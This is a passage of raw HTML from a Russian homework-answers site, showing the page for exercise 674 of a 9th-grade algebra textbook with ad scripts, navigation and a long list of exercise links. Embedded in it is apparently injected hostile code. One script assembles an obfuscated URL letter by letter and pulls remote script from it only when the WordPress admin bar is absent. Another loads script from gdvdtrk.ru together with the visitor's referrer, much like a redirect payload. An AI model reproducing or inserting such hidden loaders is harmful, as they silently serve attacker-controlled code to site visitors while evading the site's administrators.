r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>


<body class="wp-singular post-template-default single single-post postid-1218 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header default-breakpoint has-sidebar sidebar-content content-left-sidebar post-in-category-gdz post-in-category-algebra post-in-category-algebra-9-klass-uchebnik-merzlyak has-breadcrumbs has-fixed-footer has-parallax-footer pagination-center" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://9class.ru/" class="custom-logo-link" rel="home"><img width="427" height="90" src="https://9class.ru/wp-content/uploads/2021/12/logo.png" class="custom-logo" alt="9class.ru" decoding="async" srcset="https://9class.ru/wp-content/uploads/2021/12/logo.png 427w, https://9class.ru/wp-content/uploads/2021/12/logo-300x63.png 300w" sizes="(max-width: 427px) 100vw, 427px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-1" class="main-menu dropdown-menu sf-menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://9class.ru/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Поиск" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu"  aria-label="Мобильное меню">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Меню</span>
				<span class="oceanwp-close-text">Закрыть</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-2" class="menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://9class.ru/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Поиск" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Номер 674 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://9class.ru/">Главная страница</a></span> » <span><a href="https://9class.ru/gdz/">ГДЗ</a></span> » <span><a href="https://9class.ru/gdz/algebra/">ГДЗ по Алгебре для 9 класса</a></span> » <span><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/">ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник</a></span> » <span class="breadcrumb_last" aria-current="page">Номер 674 &#8212; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	




<span id="c6683120-7f3f-705d-61ab-ea6e2b5637ec"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='//gdvdtrk.ru/HwKgpc?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm63a0301490324=script63a0301490326&_cid=c6683120-7f3f-705d-61ab-ea6e2b5637ec'; 
d.getElementById("c6683120-7f3f-705d-61ab-ea6e2b5637ec").appendChild(s);
</script>



	<div id="content-wrap" class="container clr">

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-4" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Основные разделы</h2>



<ul class="wp-block-list" style="font-size:17px"><li><a href="/translate/">Переводы (Кауфман)</a><br><a href="/sochenu/">Сочинения</a></li><li><a href="/sochineniya-oge/">Сочинения в формате ОГЭ</a></li></ul>



<p></p>
</div></div>
</div><div id="block-28" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-29" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">Контрольные работы</h2>
</div><div id="block-30" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/kontrolnye-raboty-po-himii-9-klassa/">Химия</a></li></ul>
</div><div id="block-31" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-32" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">ГДЗ</h2>
</div><div id="block-33" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/gdz/anglijskij-yazyk/">Английский язык</a></li><li><a href="https://9class.ru/gdz/fizika/">Физика</a></li><li><a href="/gdz/algebra/">Алгебра</a></li><li><a href="https://9class.ru/gdz/informatika/">Информатика</a></li><li><a href="/gdz/russkij-yazyk/">Русский язык</a></li><li><a href="https://9class.ru/gdz/himiya/">Химия</a></li><li><a href="/gdz/istoriya/">История</a></li><li><a href="/gdz/obzh/">ОБЖ</a></li><li></li></ul>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1218">

	



<ul class="meta ospm-default clr">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://9class.ru/gdz/" rel="category tag">ГДЗ</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/" rel="category tag">ГДЗ по Алгебре для 9 класса</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/" rel="category tag">ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник</a></li>
		
		
		
	
		
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Reading time:</span><i class=" icon-cup" aria-hidden="true" role="img"></i>53 минут чтения</li>
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<span id="content_pointer_id" data-content-length="3159" data-accepted-blocks="112"></span><div class="fpm_start"></div>
<p><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-137972" src="https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg" alt="" width="226" height="300" /></p>
<p>Авторы: Мерзляк А. Г., Якир М. С., Полонский В. Б.</p>
<p>Издательство: Вентана-Граф</p>
<p>Тип: Учебник</p>
<p><img decoding="async" class="test" src="/kartinki/9-algebra-uchebnik-merzlak-nomera/674.jpg"/ ></p><script data-noptimize>fpm_start( "true" )</script>
<div class="section">Номера</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-18.html">18</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-19.html">19</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-20.html">20</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-21.html">21</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-22.html">22</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-23.html">23</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-24.html">24</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-25.html">25</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-26.html">26</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-27.html">27</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-28.html">28</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-29.html">29</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-30.html">30</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-31.html">31</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-32.html">32</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-33.html">33</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-34.html">34</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-35.html">35</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-36.html">36</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-37.html">37</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-38.html">38</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-39.html">39</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-40.html">40</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-41.html">41</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-42.html">42</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-43.html">43</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-44.html">44</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-45.html">45</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-46.html">46</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-47.html">47</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-48.html">48</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-49.html">49</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-50.html">50</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-51.html">51</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-52.html">52</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-53.html">53</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-54.html">54</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-55.html">55</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-56.html">56</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-57.html">57</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-58.html">58</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-59.html">59</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-60.html">60</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-61.html">61</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-62.html">62</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-63.html">63</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-64.html">64</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-65.html">65</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-66.html">66</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-67.html">67</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-68.html">68</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-69.html">69</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-70.html">70</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-71.html">71</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-72.html">72</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-73.html">73</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-74.html">74</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-75.html">75</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-76.html">76</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-77.html">77</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-78.html">78</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-79.html">79</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-80.html">80</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-81.html">81</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-82.html">82</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-83.html">83</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-84.html">84</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-85.html">85</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-86.html">86</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-87.html">87</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-88.html">88</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-89.html">89</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-90.html">90</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-91.html">91</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-92.html">92</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-93.html">93</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-94.html">94</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-95.html">95</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-96.html">96</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-97.html">97</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-98.html">98</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-99.html">99</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-100.html">100</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-101.html">101</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-102.html">102</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-103.html">103</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-104.html">104</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-105.html">105</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-106.html">106</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-107.html">107</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-108.html">108</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-109.html">109</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-110.html">110</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-111.html">111</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-112.html">112</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-113.html">113</a><a 